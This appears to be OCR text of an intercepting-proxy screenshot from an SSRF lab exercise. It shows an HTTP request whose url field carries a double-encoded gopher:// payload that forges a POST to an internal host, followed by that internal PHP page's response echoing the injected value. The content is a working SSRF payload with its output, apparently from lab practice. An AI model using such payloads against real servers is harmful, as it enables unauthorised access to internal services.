 美化
Raw
Hex
\n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 1156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.250.250.4:80/_%25%35%30%25%34%66%25%35%33%25
%35%34%25%32%30%25%32%66%25%36%65%25%36%31%25%36%64%25%36
%35%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38
%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25
%33%31%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33
%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32
%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25
%32%65%25%33%34%25%30%61%25%34%33%25%36%66%25%36%65%25%37
%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39
%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25
%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36
%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37
%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25
%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36
%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%61
%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25
%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37
%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%33%25%30%61
%25%30%61%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25
%36%61%25%36%39%25%36%31%25%36%65%25%36%61%25%36%39%25%36
%31%25%36%65
美化
Raw
Hex
页面渲染
\n
请输入要查询的网站
Submit
gopher://172.250.250.4:80/_%50%4f%53%54%20%2f%6e%6
的快照如下：
HTTP/1.1 200 OK
Date: Tue, 22 Apr 2025 17:38:40 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 934
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:
POST name:jianjian